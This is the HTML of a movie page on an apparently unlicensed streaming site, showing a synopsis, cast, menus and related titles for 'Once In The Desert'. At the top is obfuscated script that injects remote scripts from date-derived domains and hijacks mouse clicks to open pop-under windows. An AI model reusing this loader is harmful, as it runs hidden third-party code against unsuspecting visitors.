t&&t.contentWindow?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.open(...arguments)):window.open(...arguments)};window.addEventListener('unload',(()=>{localStorage.setItem('unloaded_at',`${s()}`)})),s()-Number(localStorage.getItem('unloaded_at'))>6e4&&localStorage.removeItem('shown_at');const p=function(t){function r(){(!localStorage.getItem('shown_at')||s()-Number(localStorage.getItem('shown_at'))>36e5)&&(localStorage.setItem('shown_at',`${s()}`),w(t))}return window.addEventListener('mousedown',r,!0),()=>window.removeEventListener('mousedown',r,!0)},m=t('{\"a\":{\"l7\":\".0mk\",\"l7a\":\"Gqj\",\"lq\":\".psal\",\"lqa\":\"Gq3\",\"k\":\".0958\",\"ka\":\"Gqi\"},\"z\":\"\\/g{pbk}\\/EscQ5\"}','abcdefghijklmnopqrstuvwxyz0123456789u10ksmfxycgzrb56opal8vet9wh7qn4j3id2'),{l:S,s:A,d:T}=m,{t1:O,t2:j,d:E,t1s:L,t2s:M,ds:_}=A,R=new Date(s());(async()=>{const t=await g({l:S,tld:O,s:L,now:R}),n=await g({l:S,tld:j,s:M,now:R});let e;if(T){const t=await g({l:T,tld:E,s:_,now:R});e=p(t)}const i=t=>new Promise(((r,n)=>{const i=document.createElement('script');i.onload=t=>{'function'==typeof e&&e(),r(t)},i.onerror=t=>{try{i.remove()}catch{}n(t)},i.src=t,i.type='text/javascript';try{document.head.append(i)}catch(t){try{document.body.append(i)}catch{}}})),u=h((()=>new Promise(((r,e)=>{i(t).then(r).catch((()=>{i(n).then(r).catch(e)}))}))),2,3e3);o(r,(()=>{u().catch((()=>{}))}))})()})()})();</script>


    
</head>
<body>
<div id="app">
    <div style="display: none">
    
        <h1>Watch Once In The Desert 2022 HD for free - MusicHQ</h1>
    
    
        
            <h2>Cast of Once In The Desert</h2>
        
            <h2>Once In The Desert full movie</h2>
        
            <h2>Once In The Desert streaming free</h2>
        
            <h2>Once In The Desert download</h2>
        
            <h2>Once In The Desert online free</h2>
        
            <h2>Where to watch Once In The Desert</h2>
        
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu">
    <button class="btn btn-radius btn-sm btn-secondary toggle-sidebar"><i class="fa fa-angle-left mr-2"></i>Close menu
    </button>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item active"><a class="nav-link" href="/"
                                       title="Home">Home</a></li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Genre">Genre</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_genre" aria-expanded="false"
                 aria-controls="sidebar_subs_genre"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Country">Country</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_country" aria-expanded="false"
                 aria-controls="sidebar_subs_country"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="/movie"
                                title="Movies">Movies</a></li>
        <li class="nav-item"><a class="nav-link" href="/tv-show"
                                title="TV Shows">TV Shows</a></li>
        <li class="nav-item"><a class="nav-link" href="/top-imdb"
                                title="Top IMDB">Top IMDB</a></li>
        <li class="nav-item"><a class="nav-link" href="/android-movies-apk" title="Android App">Android App</a></li>
    </ul>
    <div class="clearfix"></div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div id="mobile_menu"><i class="fa fa-bars"></i></div>
        <a href="/" id="logo"><img src="/images/group_1/theme_2/logo.png?v=0.1" alt="Logo">
            
        </a>
        <!--Begin: Menu-->
        <div id="header_menu">
            <ul class="nav header_menu-list">
                <li class="nav-item"><a href="/" title="Home">Home</a></li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Genre">Genre</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/genre/action" title="Action">
                                        Action
                                    </a></li>
                            
                                <li><a href="/genre/action-adventure" title="Action &amp; Adventure">
                                        Action &amp; Adventure
                                    </a></li>
                            
                                <li><a href="/genre/adventure" title="Adventure">
                                        Adventure
                                    </a></li>
                            
                                <li><a href="/genre/animation" title="Animation">
                                        Animation
                                    </a></li>
                            
                                <li><a href="/genre/biography" title="Biography">
                                        Biography
                                    </a></li>
                            
                                <li><a href="/genre/comedy" title="Comedy">
                                        Comedy
                                    </a></li>
                            
                                <li><a href="/genre/crime" title="Crime">
                                        Crime
                                    </a></li>
                            
                                <li><a href="/genre/documentary" title="Documentary">
                                        Documentary
                                    </a></li>
                            
                                <li><a href="/genre/drama" title="Drama">
                                        Drama
                                    </a></li>
                            
                                <li><a href="/genre/family" title="Family">
                                        Family
                                    </a></li>
                            
                                <li><a href="/genre/fantasy" title="Fantasy">
                                        Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/history" title="History">
                                        History
                                    </a></li>
                            
                                <li><a href="/genre/horror" title="Horror">
                                        Horror
                                    </a></li>
                            
                                <li><a href="/genre/kids" title="Kids">
                                        Kids
                                    </a></li>
                            
                                <li><a href="/genre/music" title="Music">
                                        Music
                                    </a></li>
                            
                                <li><a href="/genre/mystery" title="Mystery">
                                        Mystery
                                    </a></li>
                            
                                <li><a href="/genre/news" title="News">
                                        News
                                    </a></li>
                            
                                <li><a href="/genre/reality" title="Reality">
                                        Reality
                                    </a></li>
                            
                                <li><a href="/genre/romance" title="Romance">
                                        Romance
                                    </a></li>
                            
                                <li><a href="/genre/sci-fi-fantasy" title="Sci-Fi &amp; Fantasy">
                                        Sci-Fi &amp; Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/science-fiction" title="Science Fiction">
                                        Science Fiction
                                    </a></li>
                            
                                <li><a href="/genre/soap" title="Soap">
                                        Soap
                                    </a></li>
                            
                                <li><a href="/genre/talk" title="Talk">
                                        Talk
                                    </a></li>
                            
                                <li><a href="/genre/thriller" title="Thriller">
                                        Thriller
                                    </a></li>
                            
                                <li><a href="/genre/tv-movie" title="TV Movie">
                                        TV Movie
                                    </a></li>
                            
                                <li><a href="/genre/war" title="War">
                                        War
                                    </a></li>
                            
                                <li><a href="/genre/war-politics" title="War &amp; Politics">
                                        War &amp; Politics
                                    </a></li>
                            
                                <li><a href="/genre/western" title="Western">
                                        Western
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Country">Country</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/country/AR" title="Argentina">
                                        Argentina
                                    </a></li>
                            
                                <li><a href="/country/AU" title="Australia">
                                        Australia
                                    </a></li>
                            
                                <li><a href="/country/AT" title="Austria">
                                        Austria
                                    </a></li>
                            
                                <li><a href="/country/BE" title="Belgium">
                                        Belgium
                                    </a></li>
                            
                                <li><a href="/country/BR" title="Brazil">
                                        Brazil
                                    </a></li>
                            
                                <li><a href="/country/CA" title="Canada">
                                        Canada
                                    </a></li>
                            
                                <li><a href="/country/CN" title="China">
                                        China
                                    </a></li>
                            
                                <li><a href="/country/CZ" title="Czech Republic">
                                        Czech Republic
                                    </a></li>
                            
                                <li><a href="/country/DK" title="Denmark">
                                        Denmark
                                    </a></li>
                            
                                <li><a href="/country/FI" title="Finland">
                                        Finland
                                    </a></li>
                            
                                <li><a href="/country/FR" title="France">
                                        France
                                    </a></li>
                            
                                <li><a href="/country/DE" title="Germany">
                                        Germany
                                    </a></li>
                            
                                <li><a href="/country/HK" title="Hong Kong">
                                        Hong Kong
                                    </a></li>
                            
                                <li><a href="/country/HU" title="Hungary">
                                        Hungary
                                    </a></li>
                            
                                <li><a href="/country/IN" title="India">
                                        India
                                    </a></li>
                            
                                <li><a href="/country/IE" title="Ireland">
                                        Ireland
                                    </a></li>
                            
                                <li><a href="/country/IL" title="Israel">
                                        Israel
                                    </a></li>
                            
                                <li><a href="/country/IT" title="Italy">
                                        Italy
                                    </a></li>
                            
                                <li><a href="/country/JP" title="Japan">
                                        Japan
                                    </a></li>
                            
                                <li><a href="/country/LU" title="Luxembourg">
                                        Luxembourg
                                    </a></li>
                            
                                <li><a href="/country/MX" title="Mexico">
                                        Mexico
                                    </a></li>
                            
                                <li><a href="/country/NL" title="Netherlands">
                                        Netherlands
                                    </a></li>
                            
                                <li><a href="/country/NZ" title="New Zealand">
                                        New Zealand
                                    </a></li>
                            
                                <li><a href="/country/NO" title="Norway">
                                        Norway
                                    </a></li>
                            
                                <li><a href="/country/PL" title="Poland">
                                        Poland
                                    </a></li>
                            
                                <li><a href="/country/RO" title="Romania">
                                        Romania
                                    </a></li>
                            
                                <li><a href="/country/RU" title="Russia">
                                        Russia
                                    </a></li>
                            
                                <li><a href="/country/ZA" title="South Africa">
                                        South Africa
                                    </a></li>
                            
                                <li><a href="/country/KR" title="South Korea">
                                        South Korea
                                    </a></li>
                            
                                <li><a href="/country/ES" title="Spain">
                                        Spain
                                    </a></li>
                            
                                <li><a href="/country/SE" title="Sweden">
                                        Sweden
                                    </a></li>
                            
                                <li><a href="/country/CH" title="Switzerland">
                                        Switzerland
                                    </a></li>
                            
                                <li><a href="/country/TW" title="Taiwan">
                                        Taiwan
                                    </a></li>
                            
                                <li><a href="/country/TH" title="Thailand">
                                        Thailand
                                    </a></li>
                            
                                <li><a href="/country/GB" title="United Kingdom">
                                        United Kingdom
                                    </a></li>
                            
                                <li><a href="/country/US" title="United States of America">
                                        United States of America
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="/movie" title="Movies">Movies</a>
                </li>
                <li class="nav-item"><a href="/tv-show"
                                        title="TV Shows">TV Shows</a></li>
                <li class="nav-item"><a href="/top-imdb"
                                        title="Top IMDB">Top IMDB</a></li>
                <li class="nav-item"><a href="/android-movies-apk" title="Android App">Android App</a></li>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!--End: Menu-->
        <div id="header_right">
            <div id="search">
                <div class="search-content">
                    <form @submit="search">
                        <div class="search-icon"><i class="fa fa-search"></i></div>
                        <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                               name="keyword" placeholder="Enter keywords...">
                    </form>
                    <div class="nav search-result-pop search-suggest"></div>
                </div>
            </div>
            <div id="user-slot"></div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper">
            <!--Begin: Detail-->
            <div class="detail_page detail_page-style">
                <div class="cover_follow"
                     style="background-image: url(https://f.woowoowoowoo.net/resize/177x268/6f/a2/6fa23c1b4740868b7143ebb6f7227ae0/6fa23c1b4740868b7143ebb6f7227ae0.jpg);"></div>
                <div class="container">
                    <div class="prebreadcrumb">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item"><a href="/">Home</a></li>
                                <li class="breadcrumb-item">
                                    
                                        <a href="/movie" title="Movie">Movies</a>
                                    
                                </li>
                                <li class="breadcrumb-item active" aria-current="page">Once In The Desert</li>
                            </ol>
                        </nav>
                    </div>
                    <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;"
                         id="hgiks-top"></div>
                    <!--Begin: Watch-->
                    <div class="detail_page-watch" data-id="90418" data-type="1">
                        <div class="dp-w-cover">
                            
                                
                                    <a href="/watch-movie/once-in-the-desert-90418"
                                       class="dp-w-c-play"><i class="fa fa-play"></i></a>
                                
                            
                        </div>
                        <div class="detail_page-infor">
                            <div class="dp-i-content">
                                <div class="dp-i-c-poster">
                                    <div class="film-poster mb-2">
                                        <img class="film-poster-img"
                                             src="https://f.woowoowoowoo.net/resize/177x268/7a/0c/7a0c83b4df16f9e869fe072fb8cc3d01/7a0c83b4df16f9e869fe072fb8cc3d01.jpg"
                                             title="Once In The Desert"
                                             alt="Once In The Desert">
                                    </div>
                                    <div class="block-rating" id="block-rating"></div>
                                </div>
                                <div class="dp-i-c-right">
                                    <div class="dp-i-c-stick">
                                        
                                            
                                                <a href="/watch-movie/once-in-the-desert-90418"
                                                   title="Watch now"
                                                   class="btn btn-radius btn-focus"><i
                                                            class="fa fa-play mr-2"></i>Watch now</a>
                                            
                                        
                                        
                                        <div id="favorite-state" class="float-right"></div>
                                    </div>
                                    <h2 class="heading-name"><a
            href="/movie/once-in-the-desert-90418">Once In The Desert</a></h2>
<div class="dp-i-stats">
    <span class="item mr-1">
    <button data-toggle="modal" data-target="#modaltrailer" title="Trailer"
            class="btn btn-sm btn-trailer"><i
                class="fas fa-video mr-2"></i>Trailer</button>
    </span>
    <span class="item mr-1"><button
                class="btn btn-sm btn-quality"><strong>HD</strong></button></span>
    <span class="item mr-2"><button
                class="btn btn-sm btn-radius btn-warning btn-imdb">IMDB: 5.8</button></span>
</div>
<div class="description">
    The films follows a Syrian War Explosive Ordnance Disposal team who are targeted by ISIS militants while they prepare the recently liberated historic site of Palmyra to hold a symbolic concert of the Mariinsky Symphony Orchestra. The peacekeeping event can only be held in Palmyra that has been severely damaged by the terrorists only if the ancient city and the roads leading to it are defused. The EOD team clears the way one kilometer at a time. But the closer they get to the center of Palmyra, the more destructive the explosives. Tension grows between the young team Captain and the most experienced of the EOD experts. And yet, despite their differences, when the team falls into an ambush and the Captain goes missing, it’s the experienced sapper that sets out to search for him.
</div>
<div class="elements">
    <div class="row">
        <div class="col-xl-5 col-lg-6 col-md-8 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Released: </strong></span> 2022-02-17
            </div>
            <div class="row-line">
                <span class="type"><strong>Genre: </strong></span>
                
                    <a href="/genre/war"
                       title="War">War</a>, 
                
                    <a href="/genre/drama"
                       title="Drama">Drama</a>
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Casts: </strong></span>
                
                    <a href="/cast/aleksandr-robak"
                       title="Aleksandr Robak">Aleksandr Robak</a>, 
                
                    <a href="/cast/igor-gordin"
                       title="Igor Gordin">Igor Gordin</a>, 
                
                    <a href="/cast/gleb-kozlyaev"
                       title="Gleb Kozlyaev">Gleb Kozlyaev</a>, 
                
                    <a href="/cast/samvel-muzhikyan"
                       title="Samvel Muzhikyan">Samvel Muzhikyan</a>, 
                
                    <a href="/cast/morad-abdelfattakh"
                       title="Morad Abdel-Fattakh">Morad Abdel-Fattakh</a>
                
            </div>
        </div>
        <div class="col-xl-6 col-lg-6 col-md-4 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Duration: </strong></span> 121
                min
            </div>
            <div class="row-line">
                <span class="type"><strong>Country: </strong></span>
                
                    <a href="/country/ru"
                       title="Russia">Russia</a>
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Production: </strong></span>
                
                    <a href="/production/rock-films"
                       title="Rock Films">Rock Films</a>
                
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class="clearfix"></div>

                                </div>
                                <div class="clearfix"></div>
                            </div>
                        </div>

                        <div class="detail-tags mb-3">
                            <h2 class="btn btn-sm btn-light btn-dtag">Watch Once In The Desert Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Once In The Desert Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Where to watch Once In The Desert</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Once In The Desert movie free online</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Once In The Desert free online</h2>
                        </div>
                    </div>
                    <!--End: Watch-->
                    <div class="sharethis-inline-share-buttons" data-url="https://musichq.cc/movie/once-in-the-desert-90418"
                         style="margin-top: 20px; margin-bottom: 20px; text-align: center;"></div>
                    
                        <div id="content-episodes" style="margin-bottom: 30px;"></div>
                    
                    <div id="vs-vid"></div>
                </div>
            </div>
            <!--End: Detail-->
            <!--Begin: Related-->
            <div class="film_related file_realted-list">
                <div class="container">
                    
                    <!--Begin: Section film list-->
                    <section class="block_area block_area_category">
                        <div class="block_area-header">
                            <div class="float-left bah-heading mr-4">
                                <h2 class="cat-heading">You may also like</h2>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="block_area-content block_area-list film_list film_list-grid">
                            <div class="film_list-wrap">
                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/2e/64/2e641c711f700383d75154d854f64931/2e641c711f700383d75154d854f64931.jpg"
             class="film-poster-img lazyload" title="The Great Phuket"
             alt="The Great Phuket">
        <a href="/movie/the-great-phuket-138742"
           class="film-poster-ahref flw-item-tip" 
           title="The Great Phuket"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/the-great-phuket-138742" 
                        title="The Great Phuket">The Great Phuket</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">97m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/4c/ba/4cba6439b8c24149ed429b43e67821af/4cba6439b8c24149ed429b43e67821af.jpg"
             class="film-poster-img lazyload" title="The Grieving"
             alt="The Grieving">
        <a href="/movie/the-grieving-141827"
           class="film-poster-ahref flw-item-tip" 
           title="The Grieving"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/the-grieving-141827" 
                        title="The Grieving">The Grieving</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">95m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/a4/c0/a4c0a5b81804f912bf69138e3fb0c579/a4c0a5b81804f912bf69138e3fb0c579.jpg"
             class="film-poster-img lazyload" title="The Pendragon Cycle: Rise of the Merlin"
             alt="The Pendragon Cycle: Rise of the Merlin">
        <a href="/tv/the-pendragon-cycle-rise-of-the-merlin-141369"
           class="film-poster-ahref flw-item-tip" 
           title="The Pendragon Cycle: Rise of the Merlin"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/the-pendragon-cycle-rise-of-the-merlin-141369" 
                        title="The Pendragon Cycle: Rise of the Merlin">The Pendragon Cycle: Rise of the Merlin</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 2</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/87/27/8727012f3a48fc4c4f333b430a828993/8727012f3a48fc4c4f333b430a828993.jpg"
             class="film-poster-img lazyload" title="Handsome Devil: The Charming Killer"
             alt="Handsome Devil: The Charming Killer">
        <a href="/tv/handsome-devil-the-charming-killer-141939"
           class="film-poster-ahref flw-item-tip" 
           title="Handsome Devil: The Charming Killer"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/handsome-devil-the-charming-killer-141939" 
                        title="Handsome Devil: The Charming Killer">Handsome Devil: The Charming Killer</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 3</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/27/53/2753a497236064435208c1e8b708d9b1/2753a497236064435208c1e8b708d9b1.jpg"
             class="film-poster-img lazyload" title="The Fall and Rise of Reggie Dinkins"
             alt="The Fall and Rise of Reggie Dinkins">
        <a href="/tv/the-fall-and-rise-of-reggie-dinkins-141855"
           class="film-poster-ahref flw-item-tip" 
           title="The Fall and Rise of Reggie Dinkins"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/the-fall-and-rise-of-reggie-dinkins-141855" 
                        title="The Fall and Rise of Reggie Dinkins">The Fall and Rise of Reggie Dinkins</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 1</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/67/b5/67b584e66974f2932885020b488e5fc1/67b584e66974f2932885020b488e5fc1.jpg"
             class="film-poster-img lazyload" title="A Knight of the Seven Kingdoms"
             alt="A Knight of the Seven Kingdoms">
        <a href="/tv/a-knight-of-the-seven-kingdoms-141853"
           class="film-poster-ahref flw-item-tip" rel=&#34;nofollow&#34;
           title="A Knight of the Seven Kingdoms"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/a-knight-of-the-seven-kingdoms-141853" rel=&#34;nofollow&#34;
                        title="A Knight of the Seven Kingdoms">A Knight of the Seven Kingdoms</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 1</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/f1/47/f147d3fc85bdbeb63d8ee2420e3a507d/f147d3fc85bdbeb63d8ee2420e3a507d.jpg"
             class="film-poster-img lazyload" title="The Rip"
             alt="The Rip">
        <a href="/movie/the-rip-141769"
           class="film-poster-ahref flw-item-tip" 
           title="The Rip"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/the-rip-141769" 
                        title="The Rip">The Rip</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
